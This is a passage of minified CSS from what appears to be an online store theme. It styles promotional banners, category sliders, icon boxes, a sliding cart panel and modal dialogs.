#fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack .productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info .modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content .icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: 